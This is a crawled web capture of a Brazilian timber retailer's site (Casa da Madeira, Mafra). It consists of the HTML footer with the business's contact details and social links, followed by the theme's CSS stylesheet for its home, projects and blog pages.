        <div data-aos="fade-down" class="col-lg-6 text-center foneContato"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="WhatsApp" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/whats.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/whats.svg" alt="WhatsApp"></noscript><span>WhatsApp</span><a href="https://api.whatsapp.com/send?phone=+5547997619387&text=Ol%C3%A1,%20gostaria%20de%20saber%20mais%20sobre%20os%20seus%20produtos...">47 99761-9387</a></div>
      </div>
    </div>
    <div class="container-fluid">
      <div class="row">
          <div class="col-lg-4"><img class="img-fluid textura" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Textura Madeira" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png"><noscript><img class="img-fluid textura" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png" alt="Textura Madeira"></noscript></div>
          <div class="col-lg-4 text-center ederecoEmail">
            <p data-aos="fade-down">Rua Pioneiro João Mateus Leick, 510, Vila Nova – Mafra</p>
            <p class="email-linha" data-aos="fade-down"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="E-mail" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/mail-icon-envelope.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/mail-icon-envelope.svg" alt="E-mail"></noscript><a class="mail" href="mailto:contato@casadamadeira.net.br" target="_blank">e-mail: contato@casadamadeira.net.br</a></p>
          </div>
          <div class="col-lg-4"><img class="img-fluid textura" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Textura Madeira" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png"><noscript><img class="img-fluid textura" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png" alt="Textura Madeira"></noscript></div>
      </div>
      <div class="row">
          <div  class="col-lg-6 text-center social"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Instagram" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/insta-icon.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/insta-icon.svg" alt="Instagram"></noscript><a href="https://www.instagram.com/casadamadeira_construtora" target="_blank">@casadamadeira_construtora</a></div>
          <div class="col-lg-6 text-center social"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/facebook-icon.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/facebook-icon.svg" alt="Facebook"></noscript><a href="https://www.facebook.com/casadamadeiramafra" target="_blank">@casadamadeiramafra</a></div>
      </div>
      <div class="copy row">
        <p>Casa da Madeira - Comércio Varejista de Madeira e Transporte Vila Nova CNPJ: 25.005.368/0001-73 - Copyright 2026 todos os direitos reservados</p>
        <p class="termos"><a href="https://www.casadamadeira.net.br/casa-da-madeira-politica-de-privacidade/">Termos & Política de Privacidade</a></p>
      </div>
    </div>
    
    

  </footer>
  <small class="plenus text-center">
    <a target="_blank" href="https://plenuscomunicacao.com.br/"><span class="plenus-texto">Plenus Comunicação</span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plenus Comunicação" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/plenus.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/plenus.svg" alt="Plenus Comunicação"></noscript></a>
  </small>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/styles.css?ver=2.0
body_size: 5814
content:
@import url("https://fonts.googleapis.com/css2?family=BioRhyme+Expanded:wght@700&family=Montserrat:ital,wght@0,400;0,500;0,700;1,400;1,700&display=swap");

/* font-family: 'BioRhyme Expanded', serif;
font-family: 'Montserrat', sans-serif; */

:root {
  --primary: #a86e5a;
  --primary-dark: #9d5c46;
  --primary-light: #ece0d4;
  --secondary-dark: #293a30;
  --secondry-font: "BioRhyme Expanded", serif;
  --primary-font: "Montserrat", sans-serif;
}
html,
body {
  overflow-x: hidden;
}

body {
  background-image: url("../imgs/bodybg.jpg");
}

html,
a,
span,
p {
  font-family: var(--primary-font);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--secondry-font);
}
.stop-scrolling {
  height: 100%;
  overflow: hidden;
}

/** Header **/
.casa__header {
  min-height: 100px;
  padding-top: 18px;
  position: relative;
}

.casa__header .container .logo {
  max-width: 200px;
}

.casa__header #primary__menu {
  display: flex;
  justify-content: flex-end;
  list-style: none;
  align-items: center;
}

.casa__header #primary__menu li {
  min-height: 64px;
  padding: 24px 20px;

  display: flex;
  align-self: center;
  align-items: center;
  cursor: pointer;
}

.casa__header #primary__menu li.contatoBtn {
  background-color: var(--primary);
  padding: 10px 20px;
  min-height: 45px;
}

.casa__header #primary__menu li.contatoBtn a {
  color: var(--primary-light);
  font-family: var(--secondry-font);
  text-transform: uppercase;
  font-size: 14px;
}

.casa__header #primary__menu li.contatoBtn:hover a {
  color: var(--secondary-dark);
}

.casa__header #primary__menu a {
  text-decoration: none;
  color: var(--secondary-dark);
  font-weight: 500;
}

.casa__header #primary__menu li:hover a,
.casa__header #primary__menu a:hover {
  color: var(--primary-dark);
}

.casa__header .burger {
  display: none;
  float: right;
  margin: 8px 34px;
}

.casa__header .burger div {
  width: 25px;
  height: 2px;
  border-radius: 2px;
  background-color: var(--secondary-dark);
  margin: 5px;
  transition: all 0.3s;
}

.casa__header #primary__menu.nav-active {
  transform: translate(0);
}

/** Header Mobile **/

@media screen and (max-width: 991px) {
  .casa__header #primary__menu {
    position: absolute;
    right: 0;
    height: calc(100vh - 130px);
    top: 100px;
    width: 100vw;
    z-index: 9999;

    background-color: var(--secondary-dark);
    color: #fff;

    flex-direction: column;
    justify-content: center;

    transform: translateX(100%);
    transition: transform 0.5s ease-in;
  }

  .casa__header #primary__menu li {
    padding: 24px 64px;
    transform: translateY(-40px);
    /* opacity: 0; */
  }

  .casa__header #primary__menu a {
    color: #fff;
  }

  .casa__header .burger {
    display: initial;
    cursor: pointer;
  }
}

@media screen and (max-width: 768px) {
  .casa__header #primary__menu {
    height: calc(100vh - 100px);
    top: 100px;
  }
}

/** Home **/

#section__home__sobre {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

#section__home__sobre {
  padding: 10rem 0;
}

#section__home__sobre h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  color: var(--primary-dark);
  font-weight: bold;
}

#section__home__projetos h2,
#section__home__sobre h2 {
  font-size: 4rem;
  font-weight: bold;
  color: var(--secondary-dark);
  text-transform: uppercase;
}

#section__home__sobre p {
  margin: 4rem 0;
  max-width: 600px;
}

/** fundo responsivo **/

@media screen and (max-width: 1800px) {
  #section__home__sobre .col {
    padding-left: 5%;
  }
}

@media screen and (max-width: 1650px) {
  #section__home__sobre .col {
    padding-left: 7%;
  }
}

@media screen and (max-width: 1550px) {
  #section__home__sobre .col {
    padding-left: 12%;
  }
  #section__home__sobre p {
    max-width: 500px;
  }
}

@media screen and (max-width: 1400px) {
  #section__home__sobre .col {
    padding-left: 9%;
  }
  #section__home__sobre p {
    max-width: 450px;
  }

  #section__home__sobre h3 {
    font-size: 1rem;
  }
  #section__home__projetos h2,
  #section__home__sobre h2 {
    font-size: 3.5rem;
  }
}

@media screen and (max-width: 1280px) {
  #section__home__sobre .col {
    padding-left: 15%;
  }
  #section__home__sobre p {
    max-width: 400px;
  }

  #section__home__sobre h3 {
    font-size: 0.8rem;
  }
  #section__home__projetos h2,
  #section__home__sobre h2 {
    font-size: 3rem;
  }
}

@media screen and (max-width: 1280px) {
  #section__home__sobre .col {
    padding-left: 8%;
  }
}

@media screen and (max-width: 990px) {
  #section__home__sobre {
    background-position: top left;
  }
  #section__home__sobre .col {
    padding-left: 30%;
  }
}

@media screen and (max-width: 768px) {
  #section__home__sobre {
    background-position: -210px;
  }
  #section__home__sobre .col {
    padding-left: 22%;
  }
  #section__home__projetos h2,
  #section__home__sobre h2 {
    font-size: 2rem;
  }
  #section__home__sobre p {
    max-width: 250px;
  }
}

/** Home Projetos **/

#section__home__projetos {
  background-color: var(--secondary-dark);
  padding: 4rem 0;
  background-image: url("../imgs/background_projetos.png");
  background-position: center center;
}

#section__home__projetos h2 {
  text-align: center;
  color: var(--primary-dark);
  padding-bottom: 2rem;
}

#section__home__projetos .owl-item.active {
  border: solid 20px #202c25;
  transform: scale(0.8) !important;
  opacity: 0.9;
  transition-duration: 100ms;
  transition: all;
}

#section__home__projetos a {
  text-decoration: none;
}

#section__home__projetos .owl-item.active.center {
  transform: scale(1) !important;
  opacity: 1;
  border-color: var(--primary-light);
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next,
#projeto__imagens .owl-carousel .owl-nav button.owl-prev,
#section__home__projetos .owl-carousel .owl-nav button.owl-next,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev {
  font-size: 4rem;
  position: absolute;
  top: 50%;
  color: #fff;
  background: var(--primary-dark);
  height: 60px;
  width: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#projeto__imagens .owl-carousel .owl-nav button.owl-prev:focus,
#projeto__imagens .owl-carousel .owl-nav button.owl-prev:hover,
#projeto__imagens .owl-carousel .owl-nav button.owl-next:focus,
#projeto__imagens .owl-carousel .owl-nav button.owl-next:hover,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev:focus,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev:hover,
#section__home__projetos .owl-carousel .owl-nav button.owl-next:focus,
#section__home__projetos .owl-carousel .owl-nav button.owl-next:hover {
  outline: unset;
  opacity: 0.9;
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next span,
#projeto__imagens .owl-carousel .owl-nav button.owl-prev span,
#section__home__projetos .owl-carousel .owl-nav button.owl-next span,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev span {
  line-height: 2rem;
  margin-top: -10px;
  padding: 0;
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next,
#section__home__projetos .owl-carousel .owl-nav button.owl-next {
  right: 20px;
}
#projeto__imagens .owl-carousel .owl-nav button.owl-prev,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev {
  left: 20px;
}

#section__home__projetos .owl-carousel .owl-item > div {
  display: grid !important;
}

#section__home__projetos .owl-carousel .owl-item img {
  grid-area: 1/1;
}

#section__home__projetos .owl-carousel .owl-item p {
  display: none;
}

#section__home__projetos .owl-carousel .owl-item.center p {
  margin-bottom: 0;
  grid-area: 1/1;
  align-self: end;
  width: 100%;
  padding: 20px;
  background-color: rgba(41, 58, 48, 0.9);
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  font-family: var(--secondry-font);
  display: flex;
  justify-content: center;
  align-items: center;
}

#section__home__projetos .owl-carousel .owl-item.center p span {
  width: 60px;
  height: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: url("../imgs/arrow.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
  margin-top: -5px;
}

#section__home__projetos .owl-dots {
  display: flex;
  justify-content: center;
}

#section__home__projetos .owl-dot {
  background-color: var(--primary-dark);
  height: 5px;
  width: 15px;
  border-radius: 1px;
  margin-left: 5px;
}
#section__home__projetos .owl-dot:focus {
  outline: unset;
}

#section__home__projetos .owl-dot.active {
  width: 25px;
  background-color: var(--primary-light);
}

/** Projetos Responsivo **/

@media screen and (max-width: 990px) {
  #section__home__projetos .owl-item.active {
    border: solid 10px #202c25;
  }
  #section__home__projetos .owl-carousel .owl-nav button.owl-next,
  #section__home__projetos .owl-carousel .owl-nav button.owl-prev {
    font-size: 2rem;
    top: 40%;
    height: 40px;
    width: 40px;
  }
}

@media screen and (max-width: 768px) {
  #section__home__projetos .owl-carousel .owl-nav button.owl-next,
  #section__home__projetos .owl-carousel .owl-nav button.owl-prev {
    font-size: 2rem;
    top: 40%;
    height: 60px;
    width: 60px;
  }
  #section__home__projetos .owl-carousel .owl-nav button.owl-next {
    right: -10px;
  }
  #section__home__projetos .owl-carousel .owl-nav button.owl-prev {
    left: -10px;
  }
}

/** Home Orcamento **/

#section__home__orcamento {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;

  padding-top: 100px;
  padding-bottom: 100px;
}

#section__home__orcamento .icones {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

#section__home__orcamento .icones .icon {
  max-width: 64px;
  margin-bottom: 34px;
}

#section__home__orcamento .icones .icon:last-child {
  margin-bottom: 0px;
}

#section__home__orcamento p {
  color: var(--primary-light);
  line-height: 30px;
  font-size: 16px;
}

#section__home__orcamento h2 {
  text-transform: uppercase;
  color: var(--primary-light);
  font-size: 38px;
  letter-spacing: 2px;
  font-weight: bold;
}

#section__home__orcamento h2 span {
  font-family: var(--secondry-font);
  font-size: 64px;
}

#section__home__orcamento .btnPrimary {
  margin-top: 50px;
}

#section__home__orcamento .btnPrimary span {
  background-color: var(--primary-light);
  background-image: url("../imgs/arrowG.svg");
}

/** Orcanento home Responsivo **/

@media screen and (max-width: 768px) {
  #section__home__orcamento .icones {
    flex-direction: row;
    padding-bottom: 50px;
  }

  #section__home__orcamento .icones .icon {
    margin-right: 34px;
    margin-bottom: 0;
    flex-direction: row;
  }
}

/** Home Blog **/

#section__home__blog {
  padding: 100px 0 0 0;
}

#section__home__blog h2 {
  text-transform: uppercase;
  font-size: 72px;
  font-weight: bold;
  color: var(--secondary-dark);
}

#section__home__blog .novidadeHome {
  color: var(--secondary-dark);
  margin-top: 34px;
  margin-bottom: 34px;
}

#section__home__blog .listaPost a {
  color: #000;
  text-decoration: none;
}

#section__home__blog .listaPost a:hover {
  text-decoration: none;
}

#section__home__blog .listaPost a:hover > * {
  opacity: 0.8;
}

#section__home__blog .novidadePost {
  display: flex;
  margin-bottom: 24px;
}

#section__home__blog .novidadePost .postContent {
  padding: 0 24px;
}

#section__home__blog .publicado {
  display: inline-block;
  font-weight: bold;
  color: var(--primary-dark);
  text-transform: uppercase;
  padding: 5px 20px;
  background-color: rgba(0, 0, 0, 0.2);
}

#section__home__blog .novidadePost .titulo {
  margin-top: 26px;
}

#section__home__blog .btnPrimary {
  max-width: 400px;
  margin-bottom: 38px;
}

/** Blog Home Responsivo **/

@media screen and (max-width: 1200px) {
  #section__home__blog h2 {
    font-size: 64px;
  }
}

@media screen and (max-width: 768px) {
  #section__home__blog h2 {
    font-size: 48px;
  }

  #section__home__blog .novidadePost {
    flex-direction: column;
  }

  #section__home__blog .postImage {
    padding: 20px 24px;
  }
}

/** Parceiros e apoios **/

#section__home__parceiros {
  padding: 32px 0;
}

#section__home__parceiros hr {
  height: 3px;
  color: var(--secondary-dark);
  opacity: 1;
}

#section__home__parceiros h2 {
  text-transform: uppercase;
  font-size: 23px;
  color: var(--secondary-dark);
  font-weight: bold;
  text-align: center;
  margin-top: 32px;
  min-height: 70px;
}

#section__home__parceiros img {
  height: 120px im !important;
  width: auto;
}

/** Sobre **/

#section__sobre__cabecalho {
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  padding: 200px 0;
}

#section__sobre__cabecalho h1 {
  color: var(--primary-light);
  text-transform: uppercase;
  font-size: 34px;
}

#section__sobre__cabecalho h1 strong {
  font-size: 84px;
}

#section__sobre__cabecalho p {
  color: var(--primary-light);
  margin-top: 50px;
  line-height: 32px;
}

@media screen and (max-width: 768px) {
  #section__sobre__cabecalho {
    background-position: left left;
    padding: 50px 0;
  }

  #section__sobre__cabecalho h1 {
    color: var(--primary-light);
    text-transform: uppercase;
    font-size: 18px;
  }

  #section__sobre__cabecalho h1 strong {
    font-size: 36px;
  }

  #section__sobre__cabecalho p {
    text-align: justify;
    text-indent: 14px;
  }
}

#section__sobre__atendimento {
  padding: 100px 0;
}
#section__sobre__atendimento .icones__sobre {
  justify-content: space-around;
  align-items: center;
}
#section__sobre__atendimento .icones__sobre img {
  max-height: 75px;
}

#section__sobre__atendimento p {
  line-height: 32px;
}

@media screen and (max-width: 768px) {
  #section__sobre__atendimento p {
    text-align: justify;
    text-indent: 14px;
  }
}

#section__sobre__misao {
  background-size: contain;
}

#section__sobre__misao .coluna-1 {
  position: relative;
}

#section__sobre__misao .coluna-1 .missao {
  color: var(--primary-dark);
  text-transform: uppercase;
  font-size: 48px;
  position: absolute;
  transform: rotate(-90deg) translateY(-150px) translateX(-200px);
}

#section__sobre__misao .coluna-1 .valores {
  color: var(--secondary-dark);
  font-size: 72px;
  text-transform: uppercase;
  padding-top: 100px;
  padding-left: 75px;
  font-weight: bold;
}

#section__sobre__misao .coluna-1 .valores--mobile {
  font-size: 48px;
  padding-left: 0;
}

#section__sobre__misao .coluna-1 img {
  padding-left: 50px;
}

#section__sobre__misao .coluna-2 .texto-missao {
  padding: 70px 0;
  line-height: 32px;
  max-width: 400px;
}

#section__sobre__misao .coluna-2 h2 {
  color: var(--primary-dark);
  text-transform: uppercase;
  font-size: 48px;
  float: right;
}

#section__sobre__misao .coluna-2 .texto-visao {
  text-align: right;
  max-width: 250px;
  float: right;
  margin-top: -100px;
}

#section__sobre__misao .linha-valores {
  padding: 50px 0;
}

#section__sobre__misao .linha-valores span {
  width: 100px;
  padding: 0 20px;
  font-size: 48px;
  font-family: var(--secondry-font);
  color: var(--primary-dark);
  text-align: center;
}

#section__sobre__misao .linha-valores p {
  color: var(--primary-dark);
  padding-top: 20px;
}

@media screen and (max-width: 900px) {
  #section__sobre__misao .coluna-1 .missao {
    font-size: 36px;
    transform: rotate(-90deg) translateY(-100px) translateX(-100px);
  }

  #section__sobre__misao .coluna-2 .missao {
    font-size: 36px;
  }

  #section__sobre__misao .coluna-2 .texto-visao {
    text-align: justify;
    max-width: unset;
    padding-top: 24px;
    text-indent: 14px;
    float: unset;
    margin-top: 0;
  }

  #section__sobre__misao .linha-valores .valores--mobile {
    color: var(--secondary-dark);
    text-transform: uppercase;
    font-size: 36px;
  }
}

#section__sobre__casas {
  padding: 50px 0;
  background-color: #d1a291;
}

#section__sobre__casas .text-numero {
  width: max-content;
  text-align: center;
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 0;
  padding-left: 30px;
}

#section__sobre__casas .numero {
  font-size: 8rem;
  color: #fff;
  font-family: var(--secondry-font);
  font-weight: bold;
  padding: 0;
  margin: 0;
  line-height: 8rem;
}

#section__sobre__casas .casas {
  font-family: var(--secondry-font);
  text-transform: uppercase;
  font-size: 5rem;
  line-height: 5rem;
  font-weight: bold;
  color: var(--primary-dark);
}

#section__sobre__casas img {
  margin-bottom: 24px;
}

@media screen and (max-width: 768px) {
  #section__sobre__casas .numero {
    font-size: 6rem;
    font-size: 6rem;
    text-align: center;
  }

  #section__sobre__casas .casas {
    text-align: center;
    font-size: 3rem;
    line-height: 3rem;
  }
}

/** Localizacao **/

#projeto__localizacao {
  background-color: var(--secondary-dark);
  padding: 25px 0;
}

#projeto__localizacao .localizacao__wrapper {
  justify-content: center;
  align-items: center;
}

#projeto__localizacao .localizacao-pin img {
  width: 20px;
}

#projeto__localizacao .localizacao-texto h3 {
  margin-bottom: 0;
  margin-left: 20px;
  color: var(--primary-light);
}

#projeto__localizacao .localizacao-texto h3 span {
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}

#projeto__imagens {
  padding: 24px 0;
}

#projeto__imagens a {
  text-decoration: none;
}

#projeto__imagens .owl-item:not(.center) .imagem-descricao {
  display: none;
  visibility: hidden;
}
#projeto__imagens .owl-item:not(.center) .layer {
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: rgba(41, 58, 48, 0.5);
}

#projeto__imagens .imagem-descricao {
  color: #000;
  text-decoration: none;
  font-size: 14px;
  font-style: italic;
  text-align: left !important;
  padding-top: 14px;
}

#projeto__imagens .imagem-contador {
  width: 100px;
  display: initial;
}

#projeto__informacoes .info-title {
  display: flex;
  align-items: center;
  margin-bottom: 0;
}

#projeto__informacoes .info-title img {
  height: 70px;
  width: auto;
  margin: 20px;
}

#projeto__informacoes .info-title span {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}

#projeto__informacoes .info-projeto {
  margin-left: 120px;
  font-weight: 500;
  font-size: 22px;
  margin-top: -10px;
}

#projeto__detalhe {
  padding-top: 50px;
}

#projeto__detalhe h2 {
  padding-bottom: 30px;
  text-transform: uppercase;
  text-align: center;
}

#projeto__detalhe p {
  line-height: 24px;
}

#projeto__orcamento h4 {
  color: var(--primary-dark);
  text-transform: uppercase;
  margin-top: 100px;
}

#projeto__orcamento p.d-flex {
  justify-content: center;
  margin-top: 30px;
}

.d-flex .btnPrimary span {
  margin-left: 16px;
}

.d-flex .btnPrimary:before {
  margin-right: 16px;
}

#projeto__faq {
  margin-top: 70px;
  padding: 30px 0;
  background-color: #d1a291;
}

#projeto__faq h3 {
  color: var(--primary-dark);
  font-size: 48px;
  font-weight: bold;
}

#projeto__faq p {
  font-size: 18px;
  text-align: center;
  margin-bottom: 0;
}

#projeto__faq p a {
  color: #fff;
  font-weight: bold;
}

#projeto__faq img {
  width: 90px;
}

#projeto__faq .col-md-4 {
  margin: 20px 0;
}

/** Projetos Archives **/

#section__projetos__titulo {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 100px 0;
}

#section__projetos__titulo h1 {
  color: var(--primary-light);
  text-transform: uppercase;
  font-size: 4rem;
  font-weight: bold;
}

#section__projetos__titulo p {
  color: #fff;
  margin-top: 30px;
  font-size: 18px;
}

@media screen and (max-width: 780px) {
  #section__projetos__titulo h1 {
    font-size: 2rem;
  }
  #section__projetos__titulo p {
    font-size: 14px;
  }
}

#section__projetos__titulo img {
  margin-bottom: -200px;
}

#selecione {
  margin-top: 150px;
}

#selecione h2 {
  font-family: var(--primary-font);
  font-size: 24px;
}

#casa__main__archives {
  margin-top: 50px;
}

#casa__main__archives .projeto-linha,
#casa__main__archives .projeto-coluna {
  margin-bottom: 20px;
}

#casa__main__archives .projeto-coluna a.projeto-item img {
  border: solid 10px #d6d5d0;
}

#casa__main__archives .projeto-coluna a.projeto-item img:hover {
  border-color: var(--secondary-dark);
  transition: 0.2s;
}

#casa__main__archives #LoadMoreProjetos {
  cursor: pointer;
}

/** Lista de Posts **/
#blog__search {
  padding: 50px 0;
  background-color: var(--secondary-dark);
}

#blog__search h2,
#blog__search h1 {
  color: var(--primary-light);
  font-size: 2rem;
  text-transform: uppercase;
}

#blog__search form {
  display: flex;
}

#blog__search .search-field {
  width: 80%;
  padding: 0 20px;
  font-family: var(--primary-font);
  color: var(--primary-dark);
  border: unset;
  border-bottom: solid 1px var(--primary-dark);
  background-color: unset;
}

#blog__search ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: var(--primary-dark);
  opacity: 1; /* Firefox */
}

#blog__search :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--primary-dark);
}

#blog__search ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--primary-dark);
}

#blog__search form button {
  width: 20%;
  max-height: 50px;
  border: none;
  background-color: unset;
}

#blog__search form button img {
  max-height: 40px;
}

#casa__blog {
  margin-top: 50px;
}

#casa__blog a {
  text-decoration: none;
}

#casa__blog a:hover {
  text-decoration: none;
}

#casa__blog .blog__wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 50px;
}

#casa__blog .blog__wrapper > article:nth-child(4),
#casa__blog .blog__wrapper > article:first-child {
  grid-column: 1 / -1;
}

#casa__blog .blog__item {
  background-color: #d6d5d0;
}

#casa__blog .blog__wrapper > article:nth-child(4).blog__item,
#casa__blog .blog__wrapper > article:first-child.blog__item {
  background: #e7dcd1;
}

#casa__blog .blog__item-img {
  width: 100%;
}

#casa__blog .blog__item-img img {
  width: 100%;
  object-fit: cover;
}

#casa__blog .blog__item-posted {
  padding: 20px;
  text-align: center;
}

#casa__blog .blog__item-posted span {
  text-transform: uppercase;
  padding: 5px 10px;
  background: #aeaba0;
  font-weight: bold;
  color: #000;
}

#casa__blog .blog__item-title {
  padding: 20px 30px;
  text-align: center;
}

#casa__blog .blog__item-title h2 {
  font-size: 22px;
  font-family: var(--primary-font);
  color: var(--primary-dark);
}

#casa__blog .blog__item-desc p {
  padding: 20px 30px;
  color: #000;
}

@media screen and (max-width: 990px) {
  #casa__blog .blog__wrapper {
    grid-template-columns: 1fr;
    grid-gap: 30px;
  }
}

#casa__blog .paginacao {
  padding: 50px;
}

#casa__blog .paginacao a,
.paginacao span {
  color: var(--primary-light);
  font-size: 18px;
  padding: 20px;
  font-weight: bold;
  text-decoration: unset;
}

#casa__blog .paginacao a:hover {
  color: var(--primary-light);
}

#casa__blog .paginacao a.page-numbers {
  background-color: var(--primary);
}
#casa__blog .paginacao a.next.page-numbers,
#casa__blog .paginacao a.prev.page-numbers,
#casa__blog .paginacao span.current {
  background-color: var(--primary-dark);
}

aside#blog-sidebar {
  margin-top: 50px;
}

aside#blog-sidebar .primary-sidebar > div:first-child {
  background-color: #9d5c46;
  padding: 25px;
  background-image: url("../imgs/projetos-textura.png");
  background-repeat: no-repeat;
  background-position: top center;
  background-position-y: -130px;
}

aside#blog-sidebar .primary-sidebar > div:nth-child(2) {
  margin-top: 30px;
  background-color: #58655d;
  background-image: url("../imgs/projetos-textura.png");
  background-repeat: no-repeat;
  background-position: top center;
  background-position-y: 130%;
  padding: 50px 0;
}

aside#blog-sidebar .primary-sidebar .wpmi-layout-default {
  display: grid;
  justify-content: center;
}

aside#blog-sidebar .primary-sidebar .wpmi-me {
  background-color: #293a30;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}

aside#blog-sidebar .primary-sidebar .wpmi-me a {
  background-color: unset;
  color: var(--primary-dark);
  text-decoration: none;
  font-size: 16px;
}

aside#blog-sidebar .primary-sidebar h2 {
  text-transform: uppercase;
  font-size: 18px;
  text-align: center;
}

aside#blog-sidebar .primary-sidebar ul {
  margin-top: 50px;
  list-style: none;
}

aside#blog-sidebar .primary-sidebar ul li {
  margin-bottom: 5px;
}

aside#blog-sidebar .primary-sidebar ul li a {
  color: #fff;
  text-decoration: none;
}

aside#blog-sidebar .mais-lidas {
  margin-top: 30px;
}

aside#blog-sidebar .mais-lidas h2 {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
}

aside#blog-sidebar .mais-lidas h2 span {
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}

aside#blog-sidebar .mais-lida-item {
  display: flex;
  border-bottom: solid 1px var(--primary-dark);
  margin-bottom: 20px;
}

aside#blog-sidebar .mais-lida-numero {
  width: 39px;
}

aside#blog-sidebar .mais-lida-numero span {
  font-size: 2rem;
  font-family: var(--secondry-font);
  color: #9d5c46;
}

aside#blog-sidebar .mais-lida-detalhe {
  padding: 15px;
}

aside#blog-sidebar .mais-lida-detalhe .data-postagem {
  text-transform: uppercase;
  font-size: 14px;
  padding: 5px 10px;
  background: rgba(174, 171, 160, 0.6);
  font-weight: bold;
  color: #000;
}

aside#blog-sidebar .mais-lida-detalhe .titulo-postagem {
  font-family: var(--primary-font);
  font-size: 16px;
  color: #000;
}

aside#blog-sidebar .mais-lidas a {
  text-decoration: none;
}

aside#blog-sidebar .mais-lida-item-4 {
  border-bottom: unset !important;
}

aside#blog-sidebar .mais-lida-item-4 .mais-lida-numero {
  padding-right: 5px !important;
}

/** Blog Post **/

#casa__post {
  margin-top: 50px;
}

#casa__post article {
  background-color: #e7dcd1;
}

#casa__post .blog__single-img img {
  width: 100%;
  height: auto;
  object-fit: cover;
  margin-bottom: 40px;
}

#casa__post .blog__single-posted span {
  margin: 20px;
  font-weight: bold;
  background-color: #aeaba0;
  padding: 5px 15px;
}

#casa__post .blog__single-titulo {
  padding: 30px;
}

#casa__post .blog__single-titulo h1 {
  font-family: var(--primary-font);
  font-size: 22px;
  color: var(--primary-dark);
}

#casa__post .blog__single-conteudo {
  padding: 30px;
}

#casa__post .blog__single-conteudo h2,
#casa__post .blog__single-conteudo h3,
#casa__post .blog__single-conteudo h4,
#casa__post .blog__single-conteudo h5,
#casa__post .blog__single-conteudo h6 {
  font-family: var(--primary-font);
}

#casa__post .blog__single-conteudo img {
  width: 100%;
  height: auto;
}

#social-sharing .hustle-social--default {
  width: 100%;
  background-color: #d1a291;
}

#social-sharing .hustle-social--default ul {
  justify-content: center;
}

#casa__post #paginacao {
  display: flex;
  justify-content: space-around;
  padding: 50px 0;
}
#casa__post #paginacao a {
  text-transform: uppercase;
  font-size: 18px;
  color: var(--primary-dark);
  text-decoration: none;
  font-family: var(--secondry-font);
}

#facebook-comments {
  margin-bottom: 50px;
}

/** Orcamento e Faq **/

#section__faq-cta {
  background-color: var(--secondary-dark);
  padding: 50px;
}

